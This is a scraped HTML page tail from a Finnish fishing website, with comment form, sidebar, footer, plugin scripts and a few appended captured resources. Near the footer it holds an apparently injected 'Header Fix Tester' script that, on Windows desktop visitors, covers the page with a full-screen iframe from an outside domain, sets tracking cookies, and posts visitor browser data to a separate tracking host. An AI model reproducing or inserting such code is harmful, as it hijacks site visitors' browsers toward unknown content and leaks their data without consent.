<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3222' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fc35d09a99" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="179"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
	
			
		</div>
		
		
			
		
		<aside class="col-4 sidebar">
			<ul>
			
			<li id="bns-smf-feeds-2" class="widget bns-smf-feeds"><h3 class="widgettitle"><a class='bns-smf-feeds rsswidget' href='https://kalassa.net/keskustelut/index.php?type=rss;action=.xml;sa=news;board=;c=;limit=10' target='' title='Syndicate this content'><img style='background:orange;color:white;border:none;' width='14' height='14' src='https://kalassa.net/wp-includes/images/rss.png' alt='RSS' /></a> <a class='bns-smf-feeds rsswidget' href='' target='' title=''>Keskustelut</a></h3><div class="bns-smf-feeds-content"></div><!-- .bns-smf-feeds-content --></li>
<li id="opinionstage_widget-2" class="widget opinionstage_widget"></li>
<li id="google-badge-box-2" class="widget mts_googleplus"><h3 class="widgettitle">Tykkää meistä Googlessa!</h3>
			<script src="https://apis.google.com/js/platform.js" async defer></script>
			<div class="g-page" data-width="300" data-href="https://plus.google.com/u/1/b/108139342352851333661/" data-layout="portrait" data-theme="light" data-rel="publisher" data-showtagline="false" data-showcoverphoto="false"></div>
			</li>
<li id="quotescollection-3" class="widget widget_quotescollection"><h3 class="widgettitle">Tiedonjyvät</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_3"><p>Tonnikala ja makrilli kuuluvat ahvenkalojen lahkoon.</p><script type="text/javascript">
var args_w_quotescollection_3 = {"instanceID":"w_quotescollection_3", "currQuoteID":59, "showAuthor":0, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_3)\">Next quote »</a></div></div>")
//-->
</script>
</div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Contact:</h3><div class="textwidget custom-html-widget">Jussi Mäntylä<br>
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a9c0c7cfc6e9dbccdadcc5ddcdc0cec0ddc8c587cfc0">[email&#160;protected]</a></div></li>
		<li class="widget col-4 widget_recent_entries">
		<h3 class="widgettitle">Uusimmat artikkelit</h3>
		<ul>
											<li>
					<a href="https://kalassa.net/miksi-kalamiehen-mielenrauha-loytyy-myos-naytolta-digiviihteen-rooli-taukopaivina/">Miksi kalamiehen mielenrauha löytyy myös näytöltä – digiviihteen rooli taukopäivinä</a>
									</li>
											<li>
					<a href="https://kalassa.net/miksi-kalamiehet-pitavat-peleista-joissa-taito-ja-tuuri-kohtaavat/">Miksi kalamiehet pitävät peleistä, joissa taito ja tuuri kohtaavat</a>
									</li>
											<li>
					<a href="https://kalassa.net/kalastajan-vuodenkierto-kausivinkkeja-ja-elamyksia-kevaasta-talveen/">Kalastajan vuodenkierto: kausivinkkejä ja elämyksiä keväästä talveen</a>
									</li>
											<li>
					<a href="https://kalassa.net/pilkkimisen-dos-and-donts-kattava-opas/">Pilkkimisen do’s and don’ts, kattava opas</a>
									</li>
											<li>
					<a href="https://kalassa.net/suurimmat-kalatarinat-ja-niiden-kilpailuhenki/">Suurimmat kalatarinat ja niiden kilpailuhenki</a>
									</li>
					</ul>

		</li><li class="widget col-4 bns-smf-feeds"><h3 class="widgettitle"><a class='bns-smf-feeds rsswidget' href='https://kalassa.net/keskustelut/index.php?type=rss2;action=.xml;sa=news;board=;c=;limit=5' target='' title='Syndicate this content'><img style='background:orange;color:white;border:none;' width='14' height='14' src='https://kalassa.net/wp-includes/images/rss.png' alt='RSS' /></a> <a class='bns-smf-feeds rsswidget' href='' target='' title=''>Keskustelut</a></h3><div class="bns-smf-feeds-content"></div><!-- .bns-smf-feeds-content --></li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				Kalassa.net 2.0 by Jussi Mäntylä			<div class="textwidget"></div>
					</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/7920b1221cb4f0bafc07d0957efb2361", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><link rel='stylesheet' id='wp_pro_add_style-css'  href='https://kalassa.net/wp-content/plugins/wppas/templates/css/wppas.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppas_php_style-css'  href='https://kalassa.net/wp-content/plugins/wppas/templates/css/wppas_custom_css.css?ver=5.8.12' type='text/css' media='all' />
<style id='wppas_php_style-inline-css' type='text/css'>

			/* ----------------------------------------------------------------
			 * WP PRO ADVERTISING SYSTEM - ADZONES
			 * ---------------------------------------------------------------- */
			.wppaszone img {
				max-width: 100%;
				height:auto;
			}
			.wppaszone {overflow:hidden; visibility: visible !important; display: inherit !important; }
			.pas_fly_in .wppaszone {visibility: hidden !important; }
			.pas_fly_in.showing .wppaszone {visibility: visible !important; }
			
			.wppasrotate, .wppaszone li { margin: 0; padding:0; list-style: none; }
			.rotating_paszone > .pasli { visibility:hidden; }
			.wppaszone .jshowoff .wppasrotate .pasli { visibility: inherit; }
		
</style>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kalassa.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.12' id='opinionstage-shortcodes-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/wppas/public/assets/js/vbc/jquery-ui-effects.min.js?ver=5.3.2' id='WPPAS_VBC_EF-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/wppas/public/assets/js/vbc/postscribe.min.js?ver=5.3.2' id='WPPAS_POSRBE-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/wppas/public/assets/js/dom-to-image.js?ver=5.3.2' id='WPPAS_DOMTOIMG-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/wppas/public/assets/js/vbc/jquery.wppas.vbc.min.js?ver=5.3.2' id='WPPAS_VBC-js'></script>
<script type='text/javascript' id='bunyad-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/kalassa.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kalassa.net/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=2.3.0' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=2.3.0' id='flex-slider-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='wp_pro_add_js_functions-js-extra'>
/* <![CDATA[ */
var wppas_ajax_script = {"ajaxurl":"https:\/\/kalassa.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=5.8.12' id='wp_pro_add_js_functions-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"36c64e033aea4f89bbe101233d1cfca9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fkalassa.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="cKPnSMhyG39b0kre9jASvw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="cKPnSMhyG39b0kre9jASvw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eLuKoU5gro2qHDAOdMzyOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762245168333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: utf-8;charset=UTF-8
request_url: https://kalassa.net/?bunyad_custom_css=1&ver=5.8.12
body_size: 546
content:
.main-head { background-color: #ff9419; background-image: none; }

::selection { background: #4ea5e5 }

:-moz-selection { background: #4ea5e5 }

.top-bar { border-top-color: #4ea5e5 }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name, .main-stars span:before,
.main-stars { color: #4ea5e5 }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #4ea5e5 }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .post .read-more a, .button, .post-pagination > span { background: #4ea5e5 }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #4ea5e5 }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #4ea5e5 } }


.propilkki-navi li  {display:inline;
padding:12px 15px;
text-transform:uppercase;
color:#fff;
border-right: 1px solid #fff;}

.propilkki-navi {
background:#99CCFF;
line-height:3;
margin-bottom:30px;
}
.no-display {
opacity:1 !important;
}